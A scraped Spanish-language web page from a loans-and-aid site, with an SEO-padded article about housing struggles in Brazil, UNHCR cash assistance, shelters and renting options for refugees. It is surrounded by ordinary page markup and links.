data-litespeed-src="https://lavenderblush-clam-369147.hostingersite.com/prestamos-a-largo-plazo/embed/#?secret=TVToDgeY10#?secret=oOyk0f2qDh" data-secret="oOyk0f2qDh" width="500" height="282" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div><h4 id="rsb_tres" style="text-align: left;">¿Hay una crisis urbana latente?</h4><p>La crisis urbana en Brasil es real y la situación política en 2017 no parece mostrar signos de mejora. Tras el impeachment de Dilma Rousseff en 2016, asumió la Presidencia el vicepresidente ultraconservador Michel Temer. Además de la cuestionable legalidad de su acceso al poder, su gobierno representa un giro significativo hacia la derecha sabiendo <em><strong>cómo pedir refugio en Brasil</strong></em>.</p><h2 id="rsb_cuatro" style="text-align: left;"><span id="que_acciones_ha_implementado_la_ciudadania_">¿Qué acciones ha implementado la ciudadanía?</span></h2><p>La negociación y la construcción cotidiana de la ciudadanía abren nuevas posibilidades y espacios para <strong>impulsar a diversos actores a la participación</strong>, la protesta y el cambio. Entre otras formas de <strong>participación igualmente importantes, los movimientos sociales</strong> urbanos se han organizado para luchar contra la exclusión y el acceso diferenciado a los beneficios urbanos de ciertos sectores de la población.</p><span class="enlazatom-title-box">Te Interesa:    </span><a href="https://prestamos.club/lima-pass-recarga-virtual/"  class="enlazatom-show-box  enlazatom-disable-image-mobile  "><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://prestamos.club/wp-content/uploads/2021/11/tarjeta-Lima-Pass-en-Peru-150x150.jpeg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="lima pass recarga virtual" /><span>¿Cómo puedo acceder a la tarjeta Lima Pass?</span><div class="btn"><span class="chevron right"></span></div></a><h3 id="rsb_cinco" style="text-align: left;"><span id="se_han_realizado_movimientos_para_reclamar_la_vivienda_urbana_">¿Se han realizado movimientos para reclamar la vivienda urbana?</span></h3><p>Desde la década de 1950 y, en particular, la de 1970, se desarrollaron en las favelas y en toda<strong> la ciudad en el nivel local movimientos de base</strong> –como asociaciones cívicas y organizaciones vecinales– para organizarse en torno de los servicios y bienes básicos y para presionar por la legalización y en contra de la expulsión. <strong>Después de la transición a la democracia, al igual que otros actores de la sociedad civil,</strong> estos movimientos se involucraron con entusiasmo en el debate por la nueva Constitución e intentaron integrar sus reclamos de reforma urbana.</p><p>Podemos entonces decir que, desde los comienzos del desarrollo urbano, las <strong>luchas ciudadanas</strong> desde las bases confrontaron la política de exclusión dominante y lograron la inclusión formal del derecho a la vivienda. Sin embargo, desafortunadamente hasta el presente, rara vez se ha respetado este derecho en<strong> forma sistemática y los gobiernos</strong> son todavía incapaces de hacerlo cumplir y aplicarlo en la práctica orientando <em><strong>cómo pedir refugio en Brasil</strong></em>.</p><p>En consecuencia, los movimientos por<strong> la vivienda continúan su lucha para lograr</strong> una reforma urbana mediante la ocupación de edificios en torre vacíos en áreas centrales de la ciudad. La ocupación de un edificio es un proceso a largo plazo que requiere una meticulosa organización preliminar y planificación, y además de elegir con cuidado un edificio desocupado –preferiblemente público.</p><span class="enlazatom-title-box">Te Interesa:    </span><a href="https://prestamos.club/consultar-saldo-de-tu-tarjeta-movilizate-en-peru/"  class="enlazatom-show-box  enlazatom-disable-image-mobile  "><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://prestamos.club/wp-content/uploads/2021/11/tarjeta-movilizate-en-Peru-150x150.jpeg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Consultar saldo de tu tarjeta movilízate en Perú" /><span>¿Qué diferencia tiene la tarjeta movilízate en Perú?</span><div class="btn"><span class="chevron right"></span></div></a><p>Lee también: <a href="https://lavenderblush-clam-369147.hostingersite.com/ayudas-humanitarias-del-gobierno/" target="_blank" rel="noopener"> ¿Cuáles son las ayudas humanitarias para damnificados en San Andrés Providencia? </a></p><h4 id="rsb_seis" style="text-align: left;">¿Qué organizaciones se hacen responsables?</h4><p>Brasil siempre ha tenido un papel pionero y de liderazgo en la protección internacional de las personas refugiadas. Fue el primer país del Cono Sur en ratificar la <strong>Convención sobre el Estatuto de los Refugiados de 1951</strong>, en el año 1960. El trabajo del ACNUR, la Agencia de la ONU para los Refugiados, en Brasil está pautado por los mismos principios y funciones que en cualquier otro país: proteger a las personas refugiadas y promover soluciones duraderas para sus situaciones.</p><p>Las personas refugiadas disponen de la protección del<strong> Gobierno de Brasil</strong> y pueden, por lo tanto, obtener documentos, trabajar, estudiar y ejercer los mismos derechos que cualquier ciudadano extranjero en condición regular en el país. Brasil es internacionalmente reconocido como un país de acogida. Sin embargo, aquí, las personas refugiadas también encuentran dificultades para integrarse a la sociedad brasileña.</p><span class="enlazatom-title-box">Te Interesa:    </span><a href="https://prestamos.club/consultar-saldo-tarjeta-movilidad-integrada/"  class="enlazatom-show-box  enlazatom-disable-image-mobile  "><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://prestamos.club/wp-content/uploads/2021/11/tarjeta-de-movilidad-integrada-MI-en-Mexico-150x150.jpeg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="¿Cómo se Maneja la Tarjeta de Movilidad Integrada (Mi) en México?" /><span>¿Cómo se maneja la tarjeta de movilidad integrada (MI) en México?</span><div class="btn"><span class="chevron right"></span></div></a><p>La oficina de<a href="https://www.acnur.org/" target="_blank" rel="noopener"> ACNUR</a> en Brasil trabaja con las organizaciones de la sociedad civil, el sector privado y la academia. Agradecemos el apoyo brindado por nuestros donantes, sin el cual sería imposible implementar nuestro programa en Brasil conociendo correctamente <em><strong>cómo pedir refugio en Brasil</strong></em>.</p><h2 id="rsb_siete" style="text-align: left;"><span id="se_implementan_ayudas_en_efectivo_para_brasil_">¿Se implementan ayudas en efectivo para Brasil?</span></h2><p>El objetivo principal de todas las ayudas en efectivo del <a href="https://www.acnur.org/" target="_blank" rel="noopener">ACNUR</a> es aumentar la protección mediante la reducción de los riesgos que enfrentan las poblaciones afectadas. Fundamentalmente, <strong>al satisfacer necesidades esenciales</strong> (incluyendo alimentos, artículos no alimentarios y el acceso a los servicios), se puede evitar recurrir a mecanismos de supervivencia perjudiciales, como el sexo para sobrevivir y el trabajo infantil.</p><div class="adsb30" style=" margin:12px; text-align:center"><div groone="Content3" lazyload="true"></div></div><p>Por otra parte, un aumento inmediato en el poder adquisitivo de una persona le permite proteger sus activos (es decir, abstenerse de venderlos para cubrir las necesidades inmediatas) y/o invertir en la recuperación de sus medios de vida sostenibles. Las ayudas en efectivo también estimulan<strong> la recuperación económica</strong> y en última instancia, generan efectos positivos para la población de acogida, ya que el dinero en efectivo se inyecta en los mercados locales.</p><span class="enlazatom-title-box">Te Interesa:    </span><a href="https://prestamos.club/que-es-la-criptomoneda/"  class="enlazatom-show-box  enlazatom-disable-image-mobile  "><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://prestamos.club/wp-content/uploads/2021/07/criptomonedas-mas-negociadas-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Gran Rentabilidad con las Criptomonedas más Negociadas" /><span>¿Se puede tener una gran rentabilidad con las criptomonedas más negociadas?</span><div class="btn"><span class="chevron right"></span></div></a><h3 id="rsb_ocho" style="text-align: left;"><span id="cuales_son_las_condiciones_tecnicas_previas_para_las_ayudas_en_efectivo_">¿Cuáles son las condiciones técnicas previas para las ayudas en efectivo?</span></h3><p>Las condiciones previas básicas para las ayudas en efectivo incluyen:</p><ul><li>Economía monetizada</li><li>Mercados reactivos capaces de responder a un aumento en la demanda sin causar</li><li>inflación</li><li>Aceptación del beneficiario y “conocimiento” sobre la modalidad de ayuda</li><li>Seguridad y protección adecuada</li><li>Disponibilidad de opciones de entrega suficientes y seguras</li><li>Oportunidad y viabilidad, por ejemplo, desde la perspectiva de las destrezas y la</li><li>capacidad</li></ul><p>Si la <strong>asistencia en efectivo</strong> se introduce bruscamente o en el momento equivocado, por ejemplo, en el pico del período de escasez, puede tener consecuencias<strong> negativas importantes</strong> para las comunidades de acogida y otras poblaciones circundantes en forma de aumentos en los precios y reducción en la oferta teniendo en cuenta <em><strong>cómo pedir refugio en Brasil.</strong></em></p><p>Te gustará leer también: <a href="https://lavenderblush-clam-369147.hostingersite.com/tarjeta-prepago-MasterCard-Perú/" target="_blank" rel="noopener">¿Cómo puedo acceder a las tarjetas prepagada en Perú?</a></p><span class="enlazatom-title-box">Te Interesa:    </span><a href="https://prestamos.club/que-es-una-inversion/"  class="enlazatom-show-box  enlazatom-disable-image-mobile  "><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://prestamos.club/wp-content/uploads/2021/07/inversiones-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Conoce los Tipos de inversión que Generan Mayor Rentabilidad" /><span>¿Quieres saber cuáles son los tipos de inversiones que generan rentabilidad?</span><div class="btn"><span class="chevron right"></span></div></a><h4 id="rsb_nueve" style="text-align: left;">¿Las ayudas en efectivo aumentan la protección?</h4><p>Las ayudas <strong>en efectivo</strong> abordan importantes riesgos de protección, en particular, al reducir al mínimo la necesidad de recurrir a mecanismos de supervivencia negativos sabiendo . Tener los medios para <strong>satisfacer las necesidades</strong> básicas a través de ayudas en efectivo puede minimizar el sexo para sobrevivir, el trabajo infantil, el abandono, separación de la familia, el matrimonio forzado y otras formas de explotación y abuso. <strong>Las ayudas en efectivo también</strong> permiten que los refugiados determinen sus propias necesidades prioritarias y que tomen decisiones en cuanto a la mejor manera de hacerles frente, lo que contribuye a su dignidad.</p><p>El efectivo también juega un papel importante en la <strong>“normalización”</strong> de la vida de un refugiado en su nuevo entorno, a través del empoderamiento económico y el acceso a los servicios financieros, como, por ejemplo, la banca. Además, como las ayudas en efectivo a menudo proporcionan beneficios a los<strong> refugiados y a las comunidades de acogida</strong> (generación de ganancias a través del mercado local), pueden ayudar a asegurar una relación fluida con las comunidades de acogida. Sin embargo, a veces se ha expresado preocupación de que las ayudas en efectivo puedan crear otros riesgos, tales como la violencia de género, el desvío de dinero para <strong>fines antisociales</strong>, la corrupción y el aumento de los riesgos de seguridad para los beneficiarios.</p><p>https://lavenderblush-clam-369147.hostingersite.com/invertir-en-la-bolsa-2/</p><h2 id="rsb_diez" style="text-align: left;"><span id="ademas_donde_puedo_encontrar_lugares_de_refugio_en_brasil_">Además… ¿Dónde puedo encontrar lugares de refugio en Brasil?</span></h2><p>Si usted llega al país y no tiene lugar para quedarse, puede buscar un albergue (dirigido por el sistema público o la sociedad civil). Por favor, vaya al Centro de Referencia Especializado de Asistencia Social (<a href="https://creas.org/" target="_blank" rel="noopener">CREAS</a>) más cercano para encontrar información sobre alojamientos (lunes a viernes, 08-18h). La estancia en los refugios públicos es gratuita.</p><p>Aunque hay algunos albergues específicamente diseñados para recibir <strong>solicitantes de refugio y refugiados</strong>, las vacantes son limitadas (como en São Paulo). La mayoría de las vacantes están abiertas para brasileños y extranjeros que se encuentran en situación vulnerable.</p><h3 id="rsb_once" style="text-align: left;"><span id="como_puedo_solicitar_el_alquiler_de_una_casa_o_apartamento_">¿Cómo puedo solicitar el alquiler de una casa o apartamento?</span></h3><p><strong>No hay limitaciones legales para que refugiados</strong> y solicitantes de refugio alquilen una casa o apartamento en Brasil. El alquiler se debe hacer a través de un contrato de alquiler, en el que todos los derechos y deberes de los propietarios e inquilinos deben ser incluidos para saber <em><strong>cómo pedir refugio en Brasil</strong></em>.</p><p>Hay varias agencias inmobiliarias que operan a través del país. Sin embargo, un contrato hecho directamente con el propietario es generalmente menos costoso.</p><p>Tenga en cuenta que los contratos de alquiler con frecuencia solicitan alguna forma de garantía:</p><ul><li><strong>Indicación de un Fiador:</strong> alguien que se compromete a pagar el alquiler en caso de que no cumpla con el pago;</li><li><strong>Seguro de arrendamiento:</strong> puede contratar a una compañía de seguros como su garante;</li><li><strong>Depósito de garantía:</strong> consiste en ofrecer al arrendador una cantidad de dinero que se mantendrá como garantía hasta la terminación del contrato.</li></ul><p>Para obtener más información, acceda al material creado por Caritas Arquidiocesana de São Paulo, una organización socia del ACNUR: Paso a paso para una ubicación segura. (Material disponible solo en portugués).</p><div class="responsive"><blockquote class="wp-embedded-content" data-secret="hFQJbuHDzp"><p><a href="https://lavenderblush-clam-369147.hostingersite.com/la-moneda-mas-cara-del-mundo/" target="_blank" rel="noopener">¿Quieres saber cuáles son las divisas más importantes para invertir?</a></p></blockquote><p><iframe data-lazyloaded="1" src="about:blank" loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="«¿Quieres saber cuáles son las divisas más importantes para invertir?» — Prestamos Club" data-litespeed-src="https://lavenderblush-clam-369147.hostingersite.com/la-moneda-mas-cara-del-mundo/embed/#?secret=hFSUBG0gzq#?secret=hFQJbuHDzp" data-secret="hFQJbuHDzp" width="500" height="282" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div><h4 id="rsb_doce" style="text-align: left;">¿Quiénes se pueden afiliar?</h4><p>Refugiados y solicitantes de refugio pueden afiliarse a diversos programas sociales del gobierno brasileño sabiendo <em><strong>cómo pedir refugio en Brasil</strong></em>. Además, usted puede también solicitar el apoyo del <a href="https://www.acnur.org/" target="_blank" rel="noopener">ACNUR</a> e de nuestros socios. Abajo encontrarás las asistencias que puedes recibir en Brasil, tanto del gobierno cuanto de los socios del <a href="https://www.acnur.org/" target="_blank" rel="noopener">ACNUR</a>.</p><p>No es un secreto que tanto para las personas con escasos recursos como para las personas que son victimas del conflicto les es complicado poder acceder a una vivienda honorable que le brinde una mínimas<strong> condiciones de calidad de vida</strong>, por lo cual, nos vemos obligados a crear este artículo para ti en donde puedes conocer las maneras en las que diferentes organizaciones que se <strong>encuentran vinculadas con el gobierno</strong> apoyan a las personas que se encuentran enfrentando estos problemas sociales y económicos y que tampoco han recibido ayuda por parte de otro medios diferentes.</p><div class="adsb30" style=" margin:12px; text-align:center"><div groone="Content4" lazyload="true"></div></div><p>Por tanto, nos encantaría que nos comentaras qué tal te pareció el contenido de nuestro artículo y si es necesario que insertemos alguna otra organización que <strong>promueva el sostenimiento económico y de vivienda</strong> de las diferentes personas y, cuéntanos las razones por las que es importante para ti enterarte sobre los diferentes proyectos que se destacan dentro del marco de apoyo y sistemático para acciones de la lucha de los intereses.</p><style>ins.adsbygoogle { background: transparent !important; }</style></p><p>Si quieres conocer otros artículos parecidos a <strong>¿Hay refugios y subsidios en las zonas de conflicto en Brasil?</strong> puedes visitar la categoría <a href="https://prestamos.club/category/ayudas/"><strong>Ayudas</strong></a>.</p></div>
<span class="social-title">𝐂𝐨𝐦𝐩𝐚𝐫𝐭𝐢𝐫 𝐞𝐧:</span><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prestamos.club/como-pedir-refugio-en-brasil/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=¿Hay refugios y subsidios en las zonas de conflicto en Brasil?&url=https://prestamos.club/como-pedir-refugio-en-brasil/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=¿Hay refugios y subsidios en las zonas de conflicto en Brasil?%20-%20https://prestamos.club/como-pedir-refugio-en-brasil/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>
<a title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&url=https://prestamos.club/como-pedir-refugio-en-brasil/&title=¿Hay refugios y subsidios en las zonas de conflicto en Brasil?" class="asap-icon-single icon-linkedin" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="4" y="4" width="16" height="16" rx="2" /><line x1="8" y1="11" x2="8" y2="16" /><line x1="8" y1="8" x2="8" y2="8.01" /><line x1="12" y1="16" x2="12" y2="11" /><path d="M16 16v-3a2 2 0 0 0 -4 0" /></svg></a>
<a title="Telegram" href="https://t.me/share/url?url=https://prestamos.club/como-pedir-refugio-en-brasil/&text=¿Hay refugios y subsidios en las zonas de conflicto en Brasil?" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>
<a title="Email" href="mailto:?subject=¿Hay refugios y subsidios en las zonas de conflicto en Brasil?&amp;body=https://prestamos.club/como-pedir-refugio-en-brasil/" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>
<a title="Reddit" href="http://reddit.com/submit?url=https://prestamos.club/como-pedir-refugio-en-brasil/&amp;title=¿Hay refugios y subsidios en las zonas de conflicto en Brasil?" class="asap-icon-single icon-reddit" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg"viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 8c2.648 0 5.028 .826 6.675 2.14a2.5 2.5 0 0 1 2.326 4.36c0 3.59 -4.03 6.5 -9 6.5c-4.875 0 -8.845 -2.8 -9 -6.294l-1 -.206a2.5 2.5 0 0 1 2.326 -4.36c1.646 -1.313 4.026 -2.14 6.674 -2.14z" /><path d="M12 8l1 -5l6 1" /><circle cx="19" cy="4" r="1" /><circle cx="9" cy="13" r=".5" fill="currentColor" /><circle cx="15" cy="13" r=".5" fill="currentColor" /><path d="M10 17c.667 .333 1.333 .5 2 .5s1.333 -.167 2 -.5" /></svg></a></div><ul class="single-nav"><li class="nav-prev">
<a href="https://prestamos.club/vacunaciones-de-covid-en-mexico/" >¿Cuáles son los incentivos sociales para las personas vacunadas en México?</a></li><li class="nav-next">
<a href="https://prestamos.club/ayudas-humanitarias-del-gobierno/" >
¿Cuáles son las ayudas humanitarias para damnificados en San Andrés Providencia?
</a></li></ul><div class="comment-respond others-items"><p>𝗖𝗼𝗻𝘁𝗲𝗻𝗶𝗱𝗼 𝗥𝗲𝗹𝗮𝗰𝗶𝗼𝗻𝗮𝗱𝗼</p></div><div class="related-posts"><article class="article-loop asap-columns-3">
<a href="https://prestamos.club/beca-universidad-de-saskatchewan-para-estudiantes-internacionales-2022/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://prestamos.club/wp-content/uploads/2022/02/BECA-DE-LA-UNIVERSIDAD-DE-SASKATCHEWAN-PARA-ESTUDIANTES-INTERNACIONALES-e1644950844694.jpg.webp');" class="article-image"></div></div><p class="entry-title">Beca Universidad de Saskatchewan para estudiantes internacionales 2024</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://prestamos.club/como-obtener-una-visa-de-trabajo-en-canada-2022-2023/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://prestamos.club/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-16-at-12.56.27-AM-e1658024124557.jpeg.webp');" class="article-image"></div></div><p class="entry-title">Cómo obtener una visa de trabajo en canadá 2025</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://prestamos.club/quiere-estar-al-dia-con-los-costos-de-transporte-en-italia/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://prestamos.club/wp-content/uploads/2021/11/tarjetas-de-transporte-puedo-encontrar-en-Italia-p.jpeg.webp');" class="article-image"></div></div><p class="entry-title">¿Qué tipo de tarjetas de transporte puedo encontrar en Italia para hacer turismo?</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://prestamos.club/que-es-el-pase-navigo-en-paris/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://prestamos.club/wp-content/uploads/2021/11/Passe-Navigo-en-Paris.jpeg.webp');" class="article-image"></div></div><p class="entry-title">¿Qué es el Pase Navigo en Paris?</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://prestamos.club/tarjeta-metro-new-york/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://prestamos.club/wp-content/uploads/2021/11/tarjeta-MetroCard-en-Nueva-York.jpeg.webp');" class="article-image"></div></div><p class="entry-title">¿Cómo puedo llegar a adquirir la tarjeta Metro New York?</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://prestamos.club/como-puedo-utilizar-la-tarjeta-ciudadana-de-guatemala/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://prestamos.club/wp-content/uploads/2021/11/tarjeta-ciudadana-de-Guatemala.jpeg.webp');" class="article-image"></div></div><p class="entry-title">¿En qué partes puedo utilizar la tarjeta ciudadana de Guatemala?</p>
</a></article></div><div id="comentarios" class="area-comentarios"><div id="respond" class="comment-respond"><p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/como-pedir-refugio-en-brasil/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://prestamos.club/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  /><div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){const ratings=document.querySelectorAll(".rating input");const legend=document.getElementById("rating-legend");const legendTexts=["No es \u00fatil","M\u00e1s o menos","Normal","\u00datil","Muy \u00fatil"];const ratingText="Tu puntuación";const defaultRating=document.querySelector(".rating input:checked");if(defaultRating){legend.innerHTML=ratingText+": <strong>"+legendTexts[defaultRating.value-1]+"</strong>"}else{legend.innerHTML=ratingText+": <strong>"+legendTexts[2]+"</strong>"}
ratings.forEach(rating=>{rating.addEventListener("change",function(){const value=this.value;legend.innerHTML=ratingText+": <strong>"+legendTexts[value-1]+"</strong>"})})})</script> <textarea placeholder="Comentario" id="comment" name="comment" cols="45" rows="5" required></textarea><fieldset class="rating"><input type="radio" id="rating-5" name="rating" value="5"  />
<label for="rating-5" title="5 stars">&#9733;</label><input type="radio" id="rating-4" name="rating" value="4" checked />
<label for="rating-4" title="4 stars">&#9733;</label><input type="radio" id="rating-3" name="rating" value="3"  />
<label for="rating-3" title="3 stars">&#9733;</label><input type="radio" id="rating-2" name="rating" value="2"  />
<label for="rating-2" title="2 stars">&#9733;</label><input type="radio" id="rating-1" name="rating" value="1"  />
<label for="rating-1" title="1 stars">&#9733;</label></fieldset><div id="rating-legend">Tu puntuación: <strong>Útil</strong></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1785' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="109"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div><div class="social-fix">
<span class="social-title">𝐂𝐨𝐦𝐩𝐚𝐫𝐭𝐢𝐫 𝐞𝐧:</span><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prestamos.club/como-pedir-refugio-en-brasil/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=¿Hay refugios y subsidios en las zonas de conflicto en Brasil?&url=https://prestamos.club/como-pedir-refugio-en-brasil/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=¿Hay refugios y subsidios en las zonas de conflicto en Brasil?%20-%20https://prestamos.club/como-pedir-refugio-en-brasil/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>
<a title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&url=https://prestamos.club/como-pedir-refugio-en-brasil/&title=¿Hay refugios y subsidios en las zonas de conflicto en Brasil?" class="asap-icon-single icon-linkedin" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="4" y="4" width="16" height="16" rx="2" /><line x1="8" y1="11" x2="8" y2="16" /><line x1="8" y1="8" x2="8" y2="8.01" /><line x1="12" y1="16" x2="12" y2="11" /><path d="M16 16v-3a2 2 0 0 0 -4 0" /></svg></a>
<a title="Telegram" href="https://t.me/share/url?url=https://prestamos.club/como-pedir-refugio-en-brasil/&text=¿Hay refugios y subsidios en las zonas de conflicto en Brasil?" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>
<a title="Email" href="mailto:?subject=¿Hay refugios y subsidios en las zonas de conflicto en Brasil?&amp;body=https://prestamos.club/como-pedir-refugio-en-brasil/" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>
<a title="Reddit" href="http://reddit.com/submit?url=https://prestamos.club/como-pedir-refugio-en-brasil/&amp;title=¿Hay refugios y subsidios en las zonas de conflicto en Brasil?" class="asap-icon-single icon-reddit" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg"viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 8c2.648 0 5.028 .826 6.675 2.14a2.5 2.5 0 0 1 2.326 4.36c0 3.59 -4.03 6.5 -9 6.5c-4.875 0 -8.845 -2.8 -9 -6.294l-1 -.206a2.5 2.5 0 0 1 2.326 -4.36c1.646 -1.313 4.026 -2.14 6.674 -2.14z" /><path d="M12 8l1 -5l6 1" /><circle cx="19" cy="4" r="1" /><circle cx="9" cy="13" r=".5" fill="currentColor" /><circle cx="15" cy="13" r=".5" fill="currentColor" /><path d="M10 17c.667 .333 1.333 .5 2 .5s1.333 -.167 2 -.5" /></svg></a></div></div></article><aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary"><div class="ads-asap ads-asap-aligncenter "><meta name="google-site-verification" content="OcRjo9AVUHS1jlnWnVDwmxsm3o2IvFGq4tx8aQxYGro" /> <script type="litespeed/javascript" data-src="https://cse.google.com/cse.js?cx=df2eff1378b6886d1"></script> <div class="gcse-search"></div></div><div class="last-post-sidebar"><article class="article-loop asap-columns-1">
<a href="https://prestamos.club/estrategias-efectivas-para-mejorar-tu-puntaje-de-credito-rapidamente/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://prestamos.club/wp-content/uploads/2025/01/Estrategias-Efectivas-para-Mejorar-tu-Puntaje-de-Credito-Rapidamente1-250x140.png.webp');" class="article-image"></div></div><p class="entry-title">Estrategias Efectivas para Mejorar tu Puntaje de Crédito Rápidamente</p>
